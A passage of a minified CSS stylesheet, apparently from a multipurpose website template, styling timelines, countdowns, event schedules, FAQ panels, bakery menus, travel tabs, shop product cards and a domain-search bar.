100px;text-align:left;}.timeliner>li .timeline-panel:before{border-left-width:0;}.timeliner>li .timeline-panel:after{border-left-width:0;}.timeliner>li .timeline-image{z-index:100;position:absolute;left:0;width:80px;height:80px;margin-left:0;border:7px solid #f1f1f1;border-radius:100%;text-align:center;color:#fff;}.timeliner>li .timeline-image h4{margin-top:12px;color:#171717;}.timeliner>li.timeline-inverted>.timeline-panel{float:right;padding:0 20px 0 100px;text-align:left;}.timeliner>li.timeline-inverted>.timeline-panel:before{right:auto;left:-15px;border-right-width:15px;border-left-width:0;}.timeliner>li.timeline-inverted>.timeline-panel:after{right:auto;left:-14px;border-right-width:14px;border-left-width:0;}.timeliner>li:last-child{margin-bottom:0;}.timeliner .timeline-heading h4{margin-top:0;}.timeliner .timeline-heading h4.subheading{text-transform:none;text-transform:uppercase;color:#171717;font-weight:700;}.timeliner .timeline-body>p,.timeliner .timeline-body>ul{margin-bottom:0;}.timeline-icon{border:2px dashed #ccc;background:#fff;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;color:#171717;font-size:18px;height:70px;left:50%;line-height:70px;margin:22px 0 0 -35px;position:absolute;text-align:center;width:70px;}.blog.timeliner > li{position:unset !important;}.blog.timeliner > li{margin:0;width:50%;padding:0 60px 5px 0;}.blog.timeliner > li.timeline-inverted{margin-left:0%;width:100%;padding:0 30px 5px 30px;}.blog.timeliner > li.timeline-inverted .post-image img{width:90%;}.blog.timeliner:before{width:5px;background-color:rgba(0,0,0,0.2);}.blog.timeliner > li{margin-bottom:20px;}.blog.timeliner > li .timeline-panel{text-align:left;padding:50px;border:1px solid #ccc;width:100%;}.blog.timeliner .post-item{margin-bottom:0px;padding-bottom:0px;border:0;}.blog.timeliner > li .timeline-panel .post-title{margin-top:0px;font-size:20px;}.blog .timeline-meta{color:#999;left:50%;margin:45px 0 0 50px;position:absolute;}.blog .timeline-inverted .timeline-meta{left:0;margin:48px 50px 0 0;right:0;text-align:right;}.blog.timeliner > li .timeline-panel .post-content{margin-bottom:0;}.blog.timeliner > li .timeline-panel img{margin-bottom:15px;}.blog.timeliner>li .timeline-image,.blog.timeliner>li .timeline-icon{z-index:100;position:absolute;width:70px;height:70px;border:3px solid rgba(0,0,0,0.2);border-radius:100%;text-align:center;}.blog.timeliner >li .timeline-icon .date{font-size:13px;line-height:30px;}.blog.timeliner >li .timeline-icon .date span{display:block;font-family:Oswald,sans-serif;font-size:30px;font-weight:bold;line-height:20px;}.blog.timeliner >li .timeline-panel:before,.blog.timeliner >li .timeline-panel:after{content:"";display:block;position:absolute;}.blog.timeliner >li .timeline-panel:before{border:15px solid transparent;border-left-color:#ccc;right:-30px;top:26px;}.blog.timeliner >li .timeline-panel:after{border:14px solid transparent;border-left-color:#fff;right:-28px;top:27px;}.blog.timeliner >li.timeline-inverted>.timeline-panel{float:right;padding:50px;text-align:left;}.blog.timeliner >li.timeline-inverted .timeline-panel:before{border:15px solid transparent;border-right-color:#ccc;left:-30px;right:auto;}.blog.timeliner >li.timeline-inverted .timeline-panel:after{border:14px solid transparent;border-right-color:#fff;left:-28px;right:auto;}.right.blog.timeliner:before{left:35px;}.right.blog.timeliner .timeline-icon{left:0;margin:22px 0 0;}.right.blog.timeliner .timeline-meta{left:0;margin:0 0 5px;position:relative;right:0;text-align:left;}.right.blog.timeliner > li,.right.blog.timeliner > li.timeline-inverted{margin:0;padding:0 0 30px 100px;width:100%;left:0;}.right.blog.timeliner >li.timeline-inverted .timeline-panel:before,.right.blog.timeliner >li .timeline-panel:before{border:15px solid transparent;border-right-color:#ccc;left:-30px;right:auto;}.right.blog.timeliner >li.timeline-inverted .timeline-panel:after,.right.blog.timeliner >li .timeline-panel:after{border:14px solid transparent;border-right-color:#fff;left:-28px;right:auto;}.count-down-box{text-align:center;}.comming-soon .daycounter-container{margin-bottom:50px;}.comming-soon .countdown-section{border:none;background:#f2f2f2;width:165px;height:110px;margin:15px 2px;}.comming-soon .countdown-amount{font-size:60px;font-weight:bold;line-height:110px !important;}.comming-soon .countdown-period{color:#000;font-size:18px;}.coming-text{margin-top:-4px;}.coming-text form{position:relative;}.coming-text .success{bottom:100%;margin-bottom:5px;position:absolute;}.coming-text .form-control{padding-right:100px;}.coming-text .btn{position:absolute;right:0;top:0;width:90px;}.countdown-block{position:absolute;left:0;right:0;top:50%;transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);}.countdown-block h1{letter-spacing:5px;}.countdown-rtl{direction:rtl;}.daycounter-container{margin:0 aut0;text-align:center;}.countdown-holding span{color:#888;}.countdown-row{clear:both;padding:0;text-align:center;position:relative;display:inline-block;margin:0 auto;}.countdown-section{display:block;float:left;font-size:75%;text-align:center;margin:15px;width:100px;height:85px;line-height:83px;border:2px solid;position:relative;}.countdown-amount{font-size:40px;font-family:Oswald,sans-serif;}.countdown-period{display:block;line-height:20px;font-size:15px;color:#FFC400;}.countdown-descr{display:block;width:100%;}.event-shedule .box{position:relative;margin:20px 0;}.event-shedule .box i{color:#FFC400;font-size:40px;position:absolute;left:0;top:50%;transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);}.event-shedule .box .box-inner{margin-left:60px;text-align:left;}.event-shedule .box .box-inner h4{margin-bottom:0;}.event-shedule .register-btn{margin:60px auto 0;display:block;}.register-now .form-inline .form-control{width:100%;margin-bottom:20px;color:#fff;}.register-now .register-form .btn{margin-top:20px;}.countdown-block{position:absolute;left:0;right:0;top:50%;transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);}.countdown-block h1{letter-spacing:5px;}.countdown-rtl{direction:rtl;}.daycounter-container{margin:0 aut0;text-align:center;}.countdown-holding span{color:#888;}.countdown-row{clear:both;padding:0;text-align:center;position:relative;display:inline-block;margin:0 auto;}.countdown-section{display:block;float:left;font-size:75%;text-align:center;margin:15px;width:100px;height:85px;line-height:83px;border:2px solid;position:relative;}.countdown-amount{font-size:40px;font-family:Oswald,sans-serif;}.countdown-period{display:block;line-height:20px;font-size:15px;color:#FFC400;}.countdown-descr{display:block;width:100%;}.event-shedule .box{position:relative;margin:20px 0;}.event-shedule .box i{color:#FFC400;font-size:40px;position:absolute;left:0;top:50%;transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);}.event-shedule .box .box-inner{margin-left:60px;text-align:left;}.event-shedule .box .box-inner h4{margin-bottom:0;}.event-shedule .register-btn{margin:60px auto 0;display:block;}.register-now .form-inline .form-control{width:100%;margin-bottom:20px;color:#fff;}.register-now .register-form .btn{margin-top:20px;}.gallery-list{list-style:none;padding-left:0;}.gallery-list > li{position:relative;}.gallery-list > li i{position:absolute;left:0;top:50%;transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);}.gallery-list > li p{margin-left:30px;margin-bottom:20px;}.schedule .tabs{border:1px solid #ccc;}.schedule .tabs .nav-tabs{border-bottom:2px solid #FFC400;}.schedule .tabs .nav-tabs > li{text-align:center;font-family:Oswald,sans-serif;padding:10px;border-right:1px solid #ccc;background:#eee;width:100%;}.schedule .tabs .nav-tabs > li.active{background:#FFC400;}.schedule .tabs .nav-tabs > li:last-child{border-right:none;}.schedule .tabs .nav-tabs > li > a{font-size:18px;text-transform:uppercase;letter-spacing:2px;padding:0;color:inherit;border:none;}.schedule .tabs .nav-tabs > li > a .date{display:block;font-size:14px;margin-top:5px;}.schedule .nav-tabs > .active > a,.schedule .nav-tabs > .active > a:hover,.schedule .nav-tabs > .active > a:focus{border:none;}.schedule .nav-tabs > li.active,.schedule .nav-tabs > li.active:hover,.schedule .nav-tabs > li.active:focus{background:#FFC400;color:#fff;}.schedule .nav-tabs > .active > a,.schedule .nav > li > a:focus,.schedule .nav > li > a:hover{background:none;border:none;}.schedule .tab-content > .tab-pane{padding:15px;background:#fff;}.schedule .schedule-tab .panel-group{margin-bottom:0;}.tab-content.schedule-tab{margin:0;}.schedule .schedule-tab .panel-group .panel .panel-heading > .panel-title::before{content:"\e94e";font-family:"icomoon";top:22px;left:20px;position:absolute;}.schedule .schedule-tab .panel-group .panel .panel-heading{border-bottom:1px solid #ccc;}.schedule .schedule-tab .panel-group .panel:last-child .panel-heading,.schedule .schedule-tab .panel-group .panel .panel-heading > .panel-title > a{border-bottom:none;}.schedule .schedule-tab .panel-heading > .panel-title{padding:15px 0 15px 15px;}.schedule .schedule-tab .panel-heading > .panel-title > a{position:relative;padding:9px 9px 9px 35px;}.schedule .schedule-tab .panel-group .panel .panel-heading > .panel-title > a:after{content:"\f068";font-family:FontAwesome;position:absolute;right:20px;color:#7c7c7c;top:50%;transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);background:none repeat scroll 0 0 rgba(0,0,0,0) !important;height:auto;margin:0;width:auto;display:block;}.schedule .schedule-tab .panel-group .panel .panel-heading > .panel-title > a.collapsed:after{content:"\f067";font-family:FontAwesome;position:absolute;right:20px;color:#7c7c7c;top:50%;transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);background:none repeat scroll 0 0 rgba(0,0,0,0) !important;height:auto;margin:0;width:auto;}.schedule .schedule-tab .panel-heading > .panel-title > a .title{color:#7c7c7c;letter-spacing:1px;padding-left:10px;}.schedule .schedule-tab .panel-body{padding-top:40px;}.schedule .schedule-tab .panel-body img{border:2px solid #ccc;}.schedule .schedule-tab h5.speaker-title,.schedule .schedule-tab h6.speaker-designation{margin-bottom:10px;}.faq .panel-group{border:1px solid #7c7c7c;background:#fff;}.faq .panel-group{padding:15px;}.faq .panel-group .panel{border-bottom:1px solid #7c7c7c;}.faq .panel-group .panel:last-child{border-bottom:none;}.faq .panel-group .panel .panel-heading > .panel-title::before{content:none;}.faq .panel-group .panel .panel-heading > .panel-title > a,.faq .panel-group .panel .panel-heading > .panel-title > a:hover{padding-left:9px;color:#7c7c7c;}.faq .panel-group .panel .panel-heading > .panel-title > a{padding:9px;}.faq .panel-group .panel .panel-heading > .panel-title{position:relative;z-index:1;}.faq .panel-group .panel .panel-heading > .panel-title:after{content:"\f067";font-family:FontAwesome;position:absolute;right:20px;color:#7c7c7c;top:50%;transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);z-index:-1;}.faq .panel-group .panel.active .panel-heading > .panel-title:after{content:"\f068";}.book-block{padding-top:50px;padding-bottom:50px;}.book-block h1{font-weight:800;}.book-block h5{margin-top:50px;}.book-block ul.book-description{list-style:none;padding:0;}.book-block ul.book-description > li{padding-left:50px;position:relative;margin-bottom:20px;}.book-block ul.book-description > li i{color:#FFD033;font-size:30px;position:absolute;left:0;top:50%;transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);}.book-block .img-book{margin:0 auto;}.book-block .register-now h5{margin-top:0;letter-spacing:1px;color:#fff;}.book-block .register-form .btn{margin-top:0;width:100%;}.about-author .author-img{float:left;padding-right:15px;}.about-author p.author-desc{margin-bottom:10px;}.author #video-controls{margin-top:-20px;}.about-author .social-links{list-style:none;padding:0;text-align:left;}.about-author .social-links > li{background:#FFC400;border-radius:50%;display:inline-block;font-size:15px;height:30px;margin-right:10px;text-align:center;line-height:30px;width:30px;color:#fff;}.about-author .social-links > li a,.about-author .social-links > li a:hover{color:#fff;text-decoration:none;}.header .primary .navbar .nav > li > a.btn.btn-default{background-color:#ffc400;border:0 none;border-radius:3px;box-shadow:none;color:#333;filter:none;line-height:22px;outline:medium none;padding:9px 20px;text-shadow:none;transition:background 0.2s linear 0s,color 0.2s linear 0s;white-space:normal;margin-top:15px;margin-right:10px;}.section-404 h1{font-size:70px;display:inline-table;}#about-us blockquote{font-family:Georgia,"Times New Roman",Times,serif;font-size:16px;font-style:italic;line-height:1.625;margin-bottom:0;}.portfolio-grid.fashion .grids{width:20%;}.progress-bar.light-bg{background-color:#ffffff !important;}.portfolio-title{background:rgba(0,0,0,0.6);bottom:0;color:#ffffff;left:0;margin:0 auto !important;opacity:0;position:absolute;right:0;text-align:center;text-transform:uppercase;width:100%;}.grid-item:hover img{opacity:0.5;}.grid-item:hover .portfolio-title{opacity:1;}#get-quote-1{float:left;width:100%;}.red,.icon.red{color:#ff0000;}.border{border-width:1px;}.work{position:relative;}.work .work-title{left:0;right:0;position:absolute;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);}.work .title{bottom:46px;font-size:18px;font-weight:bold;line-height:20px;margin:7px;opacity:0;text-align:center;}.work .work-title > .btn{opacity:0;}.work:hover .title{opacity:1;color:#fff;}.work:hover .work-title > .btn{opacity:1;}.work .bg-hover{background:none repeat scroll 0 0 rgba(0,0,0,0.8);bottom:0;left:0;opacity:0;position:absolute;right:0;top:0;transition:all 0.2s ease-out 0s;}.work:hover .bg-hover{opacity:1;transition:all 0.2s ease-in 0s;}.carousel{position:relative;}.carousel-inner.no-pad .carousel-caption{left:0%;right:0%;padding-left:20px;padding-right:20px;bottom:0;height:110px;padding-bottom:0;}.motor .carousel-inner.no-pad .carousel-caption{top:auto;transform:none;-ms-transform:none;-moz-transform:none;-o-transform:none;-webkit-transform:none;}.right-pagination.carousel-indicators{width:100%;right:0;left:0;text-align:right;padding:0 20px 0 0;margin:0;}.caption-bg .carousel-caption{background:rgba(0,0,0,.5);}.carousel-caption.text-left{text-align:left;}.carousel-caption.text-right{text-align:right;}.full-width-slider .carousel-inner > .item > img,.full-width-slider .carousel-inner > .item > a > img{width:100%;}.full-width-slider .carousel-control.right{background-image:linear-gradient(to right,rgba(0,0,0,0) 0px,rgba(0,0,0,0.2) 100%);}.full-width-slider .carousel-control.left{background-image:linear-gradient(to right,rgba(0,0,0,0.2) 0px,rgba(0,0,0,0) 100%);}.carousel-control.left.no-bg,.carousel-control.right.no-bg{background-image:none;}.tab-content.border{border:1px solid #ddd;border-top:none;padding:0 20px 20px;}.tab-content > .tab-pane,.pill-content > .pill-pane{padding:36px 0 0;}.motor .form-control{margin-bottom:30px;}.transparent-half-black-2{background:none repeat scroll 0 0 rgba(0,0,0,0.2) !important;}.form-box{background:#f2f2f2;border-radius:5px;margin:0 0 40px;padding:27px 30px 25px;}.selectBox,.form-control{background:none;border:1px solid #e1e1e1;border-radius:3px;box-shadow:0 1px #fff,0 1px 4px rgba(0,0,0,0.05) inset;font-size:12px;height:40px;line-height:40px;margin-bottom:22px;min-height:40px;padding:8px 12px;width:100%;}.transparent-half-white{background:none repeat scroll 0 0 rgba(255,255,255,0.5) !important;}#resume .timeline.work-process-box{margin-top:0;}#resume .blog.timeliner > li:last-child{margin-bottom:0;}.fill-icon{color:#000;position:relative;border:2px solid;z-index:1;}.fill-icon:after{content:"";width:100%;height:100%;border-radius:50%;-ms-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;-webkit-border-radius:50%;transition:0.4s all ease-in-out;-ms-transition:0.4s all ease-in-out;-moz-transition:0.4s all ease-in-out;-o-transition:0.4s all ease-in-out;-webkit-transition:0.4s all ease-in-out;position:absolute;top:0;left:0;z-index:-1;}.bakery-block:hover .fill-icon:after{transform:scale(0);-ms-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);-webkit-transform:scale(0);}.icons-circle.medium.fill-icon{line-height:4em;}.ri-grid .overlay{opacity:0.7;z-index:1;}.grid-content{color:#ffffff;position:absolute;text-align:center;top:50%;transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);max-width:700px;margin:0 auto;left:0;right:0;width:100%;z-index:9;}.grid-content h1{text-transform:uppercase;font-weight:200;}.bakery-menu{border:1px solid #ddd;}.bakery-menu .nav-tabs > li{width:100%;border-bottom:1px solid #ccc;}.bakery-menu .nav-tabs > li > a{padding:20px 20px;text-align:center;font-size:18px;font-weight:700;border:none;border-right:1px solid #ddd;border-radius:0;-ms-border-radius:0;-moz-border-radius:0;-o-border-radius:0;-webkit-border-radius:0;margin-right:0;transition:0.35s all ease-in-out;-moz-transition:0.35s all ease-in-out;-ms-transition:0.35s all ease-in-out;-o-transition:0.35s all ease-in-out;-webkit-transition:0.35s all ease-in-out;}.bakery-menu .nav-tabs > li:last-child > a{border-right:none;}.bakery-menu .nav-tabs > li > a > i{display:block;}.bakery-menu .nav-tabs > li.active > a,.bakery-menu .nav-tabs > li.active > a:focus,.bakery-menu .nav-tabs > li.active > a:hover{border:none;color:#ffffff;text-shadow:0 0 5px rgba(0,0,0,0.1);}.bakery-menu .tab-content > .tab-pane{padding-top:0;}.bakery-menu .tab-content{background:#fff;margin:0;padding:35px 0 0;}.bakery-menu .menu-items{margin-bottom:20px;border-bottom:1px dashed #ccc;padding-bottom:10px;}.bakery-menu .last-row .menu-items{border:none;}.bakery-menu h5{margin-bottom:10px;text-transform:uppercase;}.pricing i.icons-circle.medium.pricing-icon{background-color:#f5f5f5;box-shadow:0 0 10px 2px rgba(0,0,0,0.1) inset;-ms-box-shadow:0 0 10px 2px rgba(0,0,0,0.1) inset;-moz-box-shadow:0 0 10px 2px rgba(0,0,0,0.1) inset;-o-box-shadow:0 0 10px 2px rgba(0,0,0,0.1) inset;-webkit-box-shadow:0 0 10px 2px rgba(0,0,0,0.1) inset;line-height:3.5em;padding:30px;border:2px solid #ccc;display:block;height:100px;width:100px;text-align:center;padding:0;margin:0 auto 20px;line-height:100px;transition:0.4s all ease-in-out;-moz-transition:0.4s all ease-in-out;-ms-transition:0.4s all ease-in-out;-o-transition:0.4s all ease-in-out;-webkit-transition:0.4s all ease-in-out;}.pricing:hover .pricing-icon{transform:rotateX(180deg) rotateY(180deg) rotateZ(180deg);-moz-transform:rotateX(180deg) rotateY(180deg) rotateZ(180deg);-ms-transform:rotateX(180deg) rotateY(180deg) rotateZ(180deg);-o-transform:rotateX(180deg) rotateY(180deg) rotateZ(180deg);-webkit-transform:rotateX(180deg) rotateY(180deg) rotateZ(180deg);}.product-item.bakery{margin-bottom:60px;}.product-item.bakery a.btn{opacity:1;position:absolute;border-radius:0;transform:translateY(-40px);-ms-transform:translateY(-40px);-moz-transform:translateY(-40px);-o-transform:translateY(-40px);-webkit-transform:translateY(-40px);z-index:-1;}.product-item.bakery:hover a.btn{transform:translateY(0);-ms-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-webkit-transform:translateY(0);opacity:1;}.product-item.bakery .product-img{overflow:hidden;}.product-item.bakery:hover .product-img img{transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);-moz-transform:scale(1.1) rotate(3deg);-o-transform:scale(1.1) rotate(3deg);-webkit-transform:scale(1.1) rotate(3deg);}.product-item.bakery a.btn,.product-item.bakery .product-img img{transition:0.4s all ease-in-out;-moz-transition:0.4s all ease-in-out;-ms-transition:0.4s all ease-in-out;-o-transition:0.4s all ease-in-out;-webkit-transition:0.4s all ease-in-out;width:100%;}.product-item.bakery .product-img a{position:absolute;left:0;right:0;top:50%;opacity:0;}.product-item.bakery .product-img a i{padding:10px;}.product-item.bakery:hover .product-img a{opacity:1;}.client-box{background:rgba(241,241,241,0.1);border:1px solid #cccccc;border-radius:5px;margin-left:40px;padding:20px 20px 20px 60px;}.client-box .client-image{bottom:20px;left:15px;position:absolute;}.page-section.find-form{overflow:visible;}.travel-tab{position:relative;top:-52px;z-index:99;}.travel-tab .tab-content > .tab-pane,.pill-content > .pill-pane{padding:0;}.travel-tab label{display:block;}.travel-tab .input-group-btn{float:left;}.travel-tab div.fancy-select div.trigger,.travel-tab div.fancy-select ul.options{width:auto;max-width:auto;min-width:auto;}.travel-tab .nav-tabs > li.active a{border:none;}.travel-tab .nav-tabs{border:none;}.travel-tab .nav-tabs > li > a{font-weight:700;font-size:16px;padding:15px 20px;background:rgba(255,255,255,0.6);border-radius:0;-ms-border-radius:0;-moz-border-radius:0;-o-border-radius:0;-webkit-border-radius:0;border:1px solid #e1e1e1;border:none;border-bottom:none;margin-right:5px;}.travel-tab .nav-tabs > li.active > a{color:#fff;}.travel-tab .nav-tabs > li a > i{border-radius:50%;box-shadow:0 0 6px rgba(0,0,0,0.1) inset;-ms-box-shadow:0 0 6px rgba(0,0,0,0.1) inset;-o-box-shadow:0 0 6px rgba(0,0,0,0.1) inset;-moz-box-shadow:0 0 6px rgba(0,0,0,0.1) inset;-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1) inset;color:#ffffff;margin-right:5px;padding:5px;}.travel-tab .tab-content{margin:0;padding:20px;border:1px solid #e1e1e1;}.travel-tab h5{font-size:24px;text-transform:uppercase;}.travel-tab .btn{margin-top:25px;}.travel-tab .selectBox,.travel-tab .form-control{background:#fff;border-radius:0;-ms-border-radius:0;-moz-border-radius:0;-o-border-radius:0;-webkit-border-radius:0;box-shadow:none;-ms-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;-webkit-box-shadow:none;}.travel-tab .input-group-addon{border-radius:0;-ms-border-radius:0;-moz-border-radius:0;-o-border-radius:0;-webkit-border-radius:0;color:#fff;border:none;}.travel-tab div.fancy-select div.trigger,.travel-tab div.fancy-select select:focus + div.trigger{box-shadow:none;-ms-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-webkit-box-shadow:none;}.top-destination .img-wrapper{position:relative;}.top-destination .img-wrapper:after{background:rgba(0,0,0,0.8);width:100%;height:100%;position:absolute;content:"";top:0;left:0;opacity:0;}.top-destination .img-wrapper:hover:after{opacity:1;}.top-destination .img-wrapper > a{left:0;position:absolute;right:0;top:50%;z-index:9;opacity:0;text-align:center;}.top-destination .img-wrapper:hover > a{transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);opacity:1;}.top-destination .img-wrapper > a,.top-destination .img-wrapper:after{transition:0.4s all ease-in-out;-moz-transition:0.4s all ease-in-out;-ms-transition:0.4s all ease-in-out;-o-transition:0.4s all ease-in-out;-webkit-transition:0.4s all ease-in-out;}.top-destination .img-wrapper > a i{padding:10px;font-size:18px;}.destination-box{background:#fff;padding:15px;text-align:left;}.destination-box p,.destination-box h5{margin-top:10px;}.destination-box h5{margin-bottom:5px;display:inline-block;}.destination-box .btn-link{text-decoration:underline;}.destination-box .btn{padding:5px 20px;}.travel-block{text-align:left;margin-bottom:20px;}.travel-block i{box-shadow:0 0 10px 1px rgba(0,0,0,0.1) inset;-ms-box-shadow:0 0 10px 1px rgba(0,0,0,0.1) inset;-moz-box-shadow:0 0 10px 1px rgba(0,0,0,0.1) inset;-o-box-shadow:0 0 10px 1px rgba(0,0,0,0.1) inset;-webkit-box-shadow:0 0 10px 1px rgba(0,0,0,0.1) inset;padding:20px;font-size:18px;border-radius:50%;color:#4e4e4e;border:none;}.travel-block .icon-wrapper{position:relative;display:inline-block;margin-bottom:45px;}.travel-block .icon-wrapper:before{background:rgba(0,0,0,0) radial-gradient(ellipse at center center,rgba(0,0,0,0.25) 0%,rgba(0,0,0,0) 80%) repeat scroll 0 0;content:"";height:10px;left:5%;pointer-events:none;position:absolute;top:100%;transition-duration:0.3s;transform:translateY(20px);-ms-transform:translateY(20px);-moz-transform:translateY(20px);-o-transform:translateY(20px);-webkit-transform:translateY(20px);transition-property:transform,opacity;width:90%;z-index:1;}.travel-block h5{font-size:18px;margin:0 0 5px;}.hotel-tab .nav-tabs{border:none;}.hotel-tab .nav-tabs > li{float:right;}.hotel-tab .nav-tabs > li > a{padding:15px;border-radius:0;-ms-border-radius:0;-moz-border-radius:0;-o-border-radius:0;-webkit-border-radius:0;}.hotel-tab .nav-tabs > li > a > i{vertical-align:middle;}.hotel-tab .nav-tabs > li.active > a,.hotel-tab .nav-tabs > li.active > a:focus,.hotel-tab .nav-tabs > li.active > a:hover{border:none;color:#fff;}.hotel-tab .tab-content > .tab-pane{padding:0;}.hotel-tab article{background:#fff;margin-top:30px;}.shop .product-item{border:1px solid rgba(0,0,0,0.1);position:relative;z-index:0;max-width:300px;margin:0px auto 60px;text-align:center;}.shop.grid-3 .product-item,.shop.grid-2 .product-item{max-width:400px;}.shop .product-item:hover img{opacity:.6;}.shop .product-img{z-index:-1;position:relative;}.shop .product-details{background-color:#f7f7f7;padding-top:5px;padding-bottom:5px;border-top:1px solid rgba(0,0,0,0.1);}.shop .product-details h4,.shop .product-details h5{margin-bottom:0px;margin-top:0px;padding-top:2px;padding-bottom:2px;}.shop .product-details h5{font-size:18px;font-weight:400;}.shop .product-details h5 del{padding-right:10px;color:#1e1e1e;font-size:16px;}.shop .product-overlay{opacity:0;position:absolute;left:0;right:0;bottom:0;margin:0px auto;border-top:1px solid rgba(0,0,0,0.1);z-index:9999;}.shop .product-overlay div{background-color:#f7f7f7;display:block;float:left;width:50%;padding:10px;color:#1e1e1e;margin:0px;}.shop .product-overlay div:hover{background-color:#1e1e1e;}.shop .product-overlay .add-to-cart{border-right:1px solid rgba(0,0,0,0.1);}.shop .product-overlay a{color:#1e1e1e;text-decoration:none;}.shop .product-overlay div:hover a{color:#ffffff;}.shop .product-overlay a{color:#1e1e1e;}.shop .product-item:hover .product-overlay{opacity:1;}.product-name a{color:#1e1e1e;text-decoration:none;-webkit-transition:opacity .2s linear;transition:opacity .2s linear;}.product-name a:hover{opacity:0.8;filter:alpha(opacity=80);-webkit-transition:opacity .2s linear;transition:opacity .2s linear;}.product-image{background:#f2f2f2;display:inline-block;line-height:0;}.product-image > img{width:100%;-webkit-transition:opacity 0.2s linear;transition:opacity 0.2s linear;}.product-image:hover > img{opacity:.9;filter:alpha(opacity=90);-webkit-transition:opacity 0.2s linear;transition:opacity 0.2s linear;}.rotation .product-image:hover > img{opacity:1;filter:alpha(opacity=100);}.actual-price{color:#7f7f7f;display:inline-block;margin-right:6px;position:relative;}.actual-price:before{background:#ff0000;content:"";display:block;height:1px;left:50%;margin:0 0 0 -28px;position:absolute;top:50%;-webkit-transform:rotate(330deg);transform:rotate(330deg);width:46px;}.price-details{border-bottom-width:1px;font-size:30px;line-height:1;margin:0 0 15px;padding:0 0 15px;}.price-details h3{display:inline-block;position:relative;padding-right:40px;margin-right:10px;margin-bottom:0px;}.price-details h3:after{content:"\f07e";display:block;font-size:16px;font-family:FontAwesome;right:0;position:absolute;top:15px;}.product-page .price-details .actual-price{font-size:15px;}.price{font-size:30px;line-height:1;font-family:Oswald,sans-serif;}.single-product{border:1px solid rgba(0,0,0,0.1);border-radius:0;overflow:hidden;position:relative;}.zoom-product-thumb{text-align:center;border-top:1px solid rgba(0,0,0,0.1);}.zoom-product-thumb img{display:inline-block;width:80px;}.zoomWrapper img,.zoomContainer img{width:100%;}.zoomWindow{border:none !important;box-shadow:0 0 5px rgba(0,0,0,0.15);z-index:99 !important;}.product-regulator{display:inline-block;margin-bottom:40px;vertical-align:top;}.product-regulator button{border:1px solid #e1e1e1;border-radius:0;color:#1e1e1e;height:54px;padding:15px 12px;display:inline-block;}.product-regulator #output{color:#7f7f7f;display:inline-block;height:54px;padding:15px 12px;text-align:center;vertical-align:top;width:80px;border:1px solid #e1e1e1;}.product-meta-details{border-top:1px solid rgba(0,0,0,0.1);padding-top:15px;font-size:14px;}.grid-col-2 .grid-item,.grid-col-2 .grid-sizer{margin:0px 0px;padding:0px 0;width:50%;}.grid-col-2 .grid-item .post{padding:0 30px 0 0;}.grid-col-3 .grid-item,.grid-col-3 .grid-sizer{margin:0px 0px;padding:0px 0;width:33.3%;}.grid-col-4 .grid-item,.grid-col-4 .grid-sizer{margin:0px 0px;width:25%;}.grid-col-5 .grid-item,.grid-col-5 .grid-sizer{margin:0px 0px;width:20%;}.pad.mixed-grid{margin:0 -15px;}.pad.mixed-grid .grid-item{padding:8px;}.pad.mixed-grid .img-overlay{margin:25px;}.pad.mixed-grid .item .img-overlay{margin:17px;}.pad.mixed-grid .figcaption{padding:15px 30px;}#domain-search.page-section{overflow:visible;}.domain-search .input-group-btn .btn-group{display:flex;}.domain-search .form-control{border-right:none;}.domain-search .input-group-btn .btn-group .btn.btn-default,.domain-search .form-control{border-radius:0;-ms-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-webkit-border-radius:0;}.domain-search .form-control:focus{border-color:#e1e1e1;box-shadow:0 1px 1px rgba(0,0,0,0.075) inset;-ms-box-shadow:0 1px 1px rgba(0,0,0,0.075) inset;-moz-box-shadow:0 1px 1px rgba(0,0,0,0.075) inset;-ms-box-shadow:0 1px 1px rgba(0,0,0,0.075) inset;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.075) inset;}.domain-search div.fancy-select div.trigger,.travel-tab div.fancy-select div.trigger{width:auto;border:1px solid #e1e1e1;border-radius:0;-ms-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-webkit-border-radius:0;background:none;padding:7px 24px 7px 9px;}.travel-tab div.fancy-select div.trigger{background:#fff;}.domain-search div.fancy-select div.trigger::after,.travel-tab div.fancy-select div.trigger::after{top:17px;}.domain-search div.fancy-select div.trigger,.domain-search div.fancy-select select:focus + div.trigger{box-shadow:none;-ms-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-webkit-box-shadow:none;}.domain-search div.fancy-select ul.options{max-width:auto;min-width:auto;}#footer{color:#7f7f7f;}.widget{font-size:13px;}#footer 